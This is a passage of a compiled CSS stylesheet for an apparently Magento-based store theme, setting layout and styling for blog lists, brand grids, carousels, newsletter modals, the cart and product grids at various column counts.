  .post-view .post-nextprev-hld .prev-link + .next-link {
    padding-left: 15px;
  }
  .post-view .post-nextprev-hld {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-view .post-nextprev-hld .next-link {
    text-align: left;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    text-align: right;
    margin-right: 0;
    margin-top: 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 80%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .data.item.content .related > .post-list {
    margin-top: 10px;
  }
  .post-list.columns-4 article.post-style--image-top,
  .post-list.columns-3 article.post-style--image-top,
  .post-list.columns-2 article.post-style--image-top {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.blog-list--image-top.columns-4 article,
  .post-list.blog-list--image-top.columns-3 article,
  .post-list.blog-list--image-top.columns-2 article {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.-list-view article {
    margin-bottom: 25px;
    display: flex;
    flex-wrap: wrap;
  }
  .post-list.-list-view article .post-image-wrapper,
  .post-list.-list-view article .post-content {
    justify-content: center;
    display: flex;
    flex-flow: column;
    position: relative;
    width: 100%;
  }
  .post-list.-list-view article .post-content {
    flex: 0 0 65%;
    max-width: 65%;
    padding-left: 30px;
  }
  .post-list.-list-view article .post-title {
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper {
    flex: 0 0 35%;
    max-width: 35%;
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.-list-view article .post-image-wrapper img {
    display: block;
    margin-left: auto;
    height: 100%;
    object-fit: cover;
  }
  .post-list.blog-style-modern article.post-style--image-left,
  .post-list.blog-style-modern.blog-list--image-left article {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper,
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    -ms-flex-pack: center;
    justify-content: center;
    display: -ms-flexbox;
    display: flex;
    flex-flow: column;
    -ms-flex-direction: column;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    position: relative;
    width: 100%;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    padding-left: 60px;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper {
    margin-bottom: 0;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper .post-posed-date,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper img,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper img {
    display: block;
    margin-left: auto;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top {
    display: block;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-content {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 34px;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper img {
    margin-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--overlay .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    position: absolute;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content,
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    padding: 50px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-cats {
    --cols-s: calc(33.33333333%);
  }
  .ox-cat {
    --cols: var(--cols-s);
  }
  .modal-popup .modal-footer button,
  .modal-popup .modal-footer .action-primary {
    min-width: 120px;
  }
  .ox-brand-grid__container.columns-m-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-m-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-m-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-m-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-m-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-m-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-m-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-m-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-m-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-m-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel .ox-slide-item .title.big {
    font-size: 60px;
  }
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 72px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw {
    font-size: 6.3vw;
  }
  .ox-carousel .ox-slide-item .title.huge-7vw {
    font-size: 7vw;
  }
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    line-height: 0.9;
    margin-left: -4px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw {
    line-height: 0.9;
    margin-left: -6px;
  }
  .circle-pulse-wrapper {
    transform: scale(1);
  }
  .circle-pulse-img {
    top: -25px;
    right: -25px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    z-index: 2;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.2s ease;
  }
  .ox-unlock-newsletter:hover .-form-wrapper {
    width: 70%;
  }
  .ox-newsletter-modal__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 100%;
  }
  .ox-newsletter-modal.modal-popup {
    overflow: hidden;
  }
  .ox-newsletter-modal .-columns .col {
    padding: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-newsletter-modal .-columns .-content {
    max-height: calc(100vh - 40px);
    overflow-y: auto;
  }
  .ox-newsletter-modal .-columns-right .-image {
    order: 2;
  }
  .ox-newsletter-modal .-content {
    height: 100%;
    display: flex;
    flex-direction: column;
  }
  .page-layout-1column-fullwidth .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .products-grid .product-item,
  .block.widget.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .products-grid .product-item,
  .block.widget.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .products-grid .product-item,
  .block.widget.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .products-grid .product-item,
  .block.widget.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .products-grid .product-item,
  .block.widget.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget .product-item,
  .page-layout-3columns .block.widget .product-item,
  .page-layout-1column .block.widget .product-item,
  .block.widget .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .product-item,
  .block.widget.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .product-item,
  .block.widget.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .product-item,
  .block.widget.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .product-item,
  .block.widget.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .product-item,
  .block.widget.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-1 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-1 .product-item,
  .page-layout-1column .block.widget.product-columns-m-1 .product-item,
  .block.widget.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #000000;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:active {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #000000;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .multicheckout.address.form .col.address select {
    width: auto;
    max-width: 300px;
  }
  .cart-empty-big-text {
    color: #333333;
    font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
    font-weight: 800;
    line-height: 1.1;
    font-size: 4.8rem;
    margin-top: 0rem;
    margin-bottom: 2rem;
    margin-bottom: 40px;
  }
  .cart-empty .empty-cart-icon {
    margin-bottom: 40px;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 30px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart.main.actions .action {
    margin-bottom: 10px;
  }
  .minicart-wrapper .action.showcart {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart.active {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart svg {
    margin-right: 10px;
    flex-shrink: 0;
  }
  .minicart-wrapper .action.showcart .text {
    position: static;
  }
  .minicart-wrapper .action.showcart span {
    display: inline-block;
    line-height: 12px;
    -webkit-transform: translateZ(0);
  }
  .minicart-wrapper .action.showcart span.qty {
    margin: 0 0 0 11px;
    padding: 0 0 0 11px;
    border-left: 1px solid #000;
    border-left-color: rgba(0, 0, 0, 0.21);
  }
  .minicart-btn__icon--hide:not(.minicart-btn--minimal) .action.showcart svg {
    display: none;
  }
  .products-grid .product-item {
    margin-bottom: 30px;
  }
  .products-grid .product-item-actions {
    margin: 0 0;
  }
  .product-item-actions .actions-primary + .actions-secondary > * {
    white-space: normal;
  }
  .products-list .product-grid__image-wrapper {
    max-width: 35%;
    margin-right: 30px;
  }
  .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid .products-grid .product-item,
  .page-layout-1column .products-grid .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-layout-3columns .products-grid .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
